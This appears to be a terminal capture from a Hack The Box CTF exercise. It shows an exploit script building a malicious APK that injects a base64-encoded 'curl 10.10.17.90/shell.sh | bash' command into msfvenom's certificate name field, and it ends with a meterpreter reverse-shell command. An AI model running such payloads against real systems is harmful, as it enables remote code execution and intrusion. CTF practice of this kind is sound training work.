 ┌─[sirius@ParrotOS]─[~/CTF/HTB/Machines/scriptkiddie]
└──╼ $ python3 49491.py
[+] Manufacturing evil apkfile
Payload: curl 10.10.17.90/shell.sh | bash
-dname: CN='|echo Y3VybCAxMC4xMC4xNy45MC9zaGVsbC5zaCB8IGJhc2g= | base64 -d | bash #
Hands On Hacking...
  adding: empty (stored 0%)
jar signed.
Warning:
The signer's certificate is self-signed.
The SHA1 algorithm specified for the -digestalg option is considered a security risk. This algorithm will be disabled in a future update.
The SHA1withRSA algorithm specified for the -sigalg option is considered a security risk. This algorithm will be disabled in a future update.
POSIX file permission and/or symlink attributes detected. These attributes are ignored when signing and are not protected by the signature.
[+] Done! apkfile is at /tmp/tmpvxg6__ls/evil.apk
Do: msfvenom -x /tmp/tmpvxg6__ls/evil.apk -p android/meterpreter/reverse_tcp LHOST=127.0.0.1 LPORT=4444 -o /dev/null
┌─[sirius@ParrotOS]─[~/CTF/HTB/Machines/scriptkiddie]
└──╼ $